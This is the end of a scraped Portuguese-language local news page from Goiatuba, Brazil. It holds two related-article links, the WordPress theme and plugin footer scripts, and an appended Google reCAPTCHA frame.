            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/senador-vanderlan-cardoso-visita-goiatuba-e-entrega-beneficios-ao-municipio/"  rel="bookmark" title="Senador Vanderlan Cardoso visita Goiatuba e entrega benefícios ao Município">Senador Vanderlan Cardoso visita Goiatuba e entrega benefícios ao Município</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T15:19:37-03:00" >20 de maio de 2022 às 18:19</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/alunos-da-educacao-infantil-iv-de-goiatuba-homenageiam-seus-pais-e-emocionam-as-maes/"  rel="bookmark" class="td-image-wrap " title="Alunos da Educação Infantil IV de Goiatuba homenageiam seus pais e emocionam as mães." ><img class="entry-thumb" src="[data-uri]" alt="" title="Alunos da Educação Infantil IV de Goiatuba homenageiam seus pais e emocionam as mães." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2022/08/3cbda476-fd22-4af8-a28f-c2e537d69e0b-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/alunos-da-educacao-infantil-iv-de-goiatuba-homenageiam-seus-pais-e-emocionam-as-maes/"  rel="bookmark" title="Alunos da Educação Infantil IV de Goiatuba homenageiam seus pais e emocionam as mães.">Alunos da Educação Infantil IV de Goiatuba homenageiam seus pais e...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-13T11:58:56-03:00" >13 de agosto de 2022 às 14:58</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 696dc389dcd9c
    -->

    <script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.jornalcidades.tv.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.jornalcidades.tv.br\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"95bbfaa805","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"5e9ce674e4","wpRestUrl":"https:\/\/www.jornalcidades.tv.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iVIXVbQJsB0wDuYH1nFJaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768801165791');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>